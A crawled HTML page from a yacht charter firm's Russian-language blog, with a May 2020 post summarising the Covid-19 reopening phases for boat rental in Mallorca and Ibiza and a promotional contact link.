

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/ru/blog/2020/05/18/covid-19/23/
body_size: 5776
content:








<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Covid-19: Разрешена Аренда яхт на Майорке | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:post/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:post/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:post/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:post/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:post/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Главная</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=1">1-дневный чартер</a></li>
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=2">Недельный чартер</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/rent-guide/">Путеводитель по аренде яхт</a></li>
        <li><a href="/ru/rent-destinations/">Направления для чартера</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/services-catering/">Кейтеринг</a></li>
        <li><a href="/ru/services-toys/">Аренда инвентаря</a></li>
        <li><a href="/ru/services-events/">Мероприятия и группы</a></li>
    </ul>
</li>
<li><a href="/ru/blog/">Блог</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/contacto">Контакты</a></li>
        <li><a href="/ru/sobre-nosotros">О нас</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/ru"><img src="/static/img/logo.png" alt="Чартер яхт на Майорке и Ибице"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:post/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:post/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:post/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:post/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:post/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/ru">Главная</a></li>
<li><a href="#"> Флот</a>
    <ul class="list-unstyled">
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=1">1-дневный чартер</a></li>
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=2">Недельный чартер</a></li>

    </ul>
</li>
<li><a href="#">Аренда</a>
    <ul class="list-unstyled">
        <li><a href="/ru/rent-guide/">Путеводитель по аренде яхт</a></li>
        <li><a href="/ru/rent-destinations/">Направления для чартера</a></li>
    </ul>
</li>
<li><a href="#">Услуги</a>
    <ul class="list-unstyled">
        <li><a href="/ru/services-catering/">Кейтеринг</a></li>
        <li><a href="/ru/services-toys/">Аренда инвентаря</a></li>
        <li><a href="/ru/services-events/">Мероприятия и группы</a></li>
    </ul>
</li>
<li><a href="/ru/blog/">Блог</a></li>
<li><a href="#">Контакты</a>
    <ul class="list-unstyled">
        <li><a href="/ru/sobre-nosotros">О нас</a></li>
        <li><a href="/ru/contacto">Контакты</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/ru/blog/">Блог • Аренда / Чартер яхт в Средиземном море </a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <div class="sep hidden-xs"></div>
    <div class="col-xs-12 sp">
        <div class="blog-entry col-xs-12 sp">
            <h4 class="col-xs-12 title">Covid-19: Разрешена Аренда яхт на Майорке</h4>
            <div class="col-xs-12 sp bottom-bordered">
                <div class="img col-xs-12 sp">
                    <img src="/media/blog/2020/05/18/covid-19-desescalada-nuautica-en-baleares/pg_516939622.jpg" alt="Covid-19: Разрешена Аренда яхт на Майорке" class="max"/>
                </div>
                <div class="desc"><h1 style="text-align:center"><span style="color:#daa520">Выход из карантина Яхтенной сферы на Майорке &amp; Ибице</span></h1>

<p><br />
<strong>Фаза 0:</strong> Индивидуальная навигация как физическая активность. Посещение лодок для проверки и технического обслуживания в фазе 0<br />
<strong>Фаза 1</strong>: Рекреационная навигация с географическими ограничениями разрешена. Прокат яхт с ограниченным количеством людей на борту (50% от максимально разршённого кол-ва если речь идёт не членая одной семью проживающих совместно).<br />
<strong>Фаза 2</strong>: навигация для отдыха в пределах одной провинции. Прокат лодок для больших групп.<br />
<strong>Фаза 3</strong>: прогулочная навигация разрешена без ограничений. Вы можетеходить как на своих, так и на арендованных яхтах без ограничений по количеству людей или географических ограничений.</p>

<p>&nbsp;</p>

<p>Аренда яхт в 2020 году будет самым надёжным и безопасным видом отдыха!&nbsp;</p>

<p>&nbsp;</p>

<p style="text-align:center"><strong><a href="https://www.realyachtcharter.com/ru/contacto"><input name="Получить последнюю информацию по Аренде Яхт ! " type="button" value="Получить последнюю информацию по Аренде Яхт ! " /></a>⭐⭐⭐⭐⭐</strong></p></div>
                <div class="col-xs-12 text-right date content-date">
                    
                        18 Май 2020
                    
                </div>
            </div>
        </div>
    </div>
    <div class="col-xs-12 sp tag">
        
            <a href="/ru/blog/covid-19/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Covid-19
                </span>
            </a>
        
            <a href="/ru/blog/2020/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Скидки чартер 2020
                </span>
            </a>
        
    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="message main-color">Последние новости</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <div class="col-xs-12 sp news">
                <a href="/ru/blog/2024/12/17/kayak/36/">
                    Удобный гайд по туризму Kayak
                </a>
                <div class="text-right date">
                    Декабрь 2024
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/ru/blog/2024/02/28/el-primer-catamaran-electrico-en-mallorca/35/">
                    Первый электрический катамаран на Майорке
                </a>
                <div class="text-right date">
                    Февраль 2024
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/ru/blog/2023/05/21/sea-scooter/29/">
                    Водные игрушки для лодок: новый sea scooter
                </a>
                <div class="text-right date">
                    Май 2023
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/ru/blog/2022/01/21/sunreef/30/">
                    Лучшие спортсмены выбирают Катамараны Sunreef
                </a>
                <div class="text-right date">
                    Январь 2022
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/ru/blog/2021/03/14/nord-140/28/">
                    Мега-яхта &quot;Nord&quot; 140 метров замечена на Майорке.
                </a>
                <div class="text-right date">
                    Март 2021
                </div>
            </div>
        
        </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Aрхив</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/ru/blog/2025/12/">
                                Декабрь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/11/">
                                Ноябрь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/10/">
                                Октябрь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/09/">
                                Сентябрь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/08/">
                                Август 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/07/">
                                Июль 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/06/">
                                Июнь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/05/">
                                Май 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Популярное на Real Yacht Charter<br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-majorka">Аренда Катамарана на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-parusnoj-yahty-majorka"> Аренда Парусной яхты на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yacht-ibiza">Аренда яхты на Ибице</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yahty-na-den-ibiza-formentera">Аренда яхты на День на Ибице </a> <br>
<a href="https://www.realyachtcharter.com/ru/vecherinka-devichnik-yakhta-mayorka">Девичник на яхте на Майорке </a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yahty-na-den-majorka">Аренда яхты на День на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-lodki-majorka">Аренда моторной лодки Майорка</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-lux-yachty-mallorca">Аренда VIP яхты Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-na-den-majorka">Катамаран на день Майорка</a> <br>Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/abbate-primatist-g46?">Яхта на Майорке с капитаном</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yaht-dlya-grupp-majorka">Праздник на яхте Майорка</a> <br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-vip-yachty-ibiza">Аренда VIP яхты Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-yahty-ibiza">Моторная Яхта Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-lodki-ibiza-formentera">Аренда лодки Ибица</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/bali-54-2021-ibiza">Катамаран с экипажем Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/a-montecarlo-66-fly">Яхта с водным мотоциклом Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-na-den-ibiza">Катамана на день Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yaht-dlya-grupp-ibiza">Праздник на Яхте Ибица </a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-vip-yachty-ibiza">Вип яхты Ибица</a> <br>
a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/de-antonio-yacht-d33">Аренда лодки Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-ibiza">Аренда Катамарана Ибица</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/ru/privacy/">Privacy</a></li>
<li><a href="/ru/legal/">Закон.уведомление</a></li>
<li><a href="/ru/blog/">Блог</a></li>
<li><a href="/ru/contacto">Контакты</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Все права защищены

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Как нас найти
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Телефон: +34 630659459
E-mail: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Файлы cookie помогают нам предоставлять наши услуги. С их помощью, вы соглашаетесь с нашим использованием куки.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                принимать
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="7XIw3PPe62a048lqfr8bhPTlijmViG9XzCIrgndEYODIHvNoMkBsW0RuYAcr7zOz">
            
                <a href="/ru/privacy/"
                   class="more-info">
                    Больше информации
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>
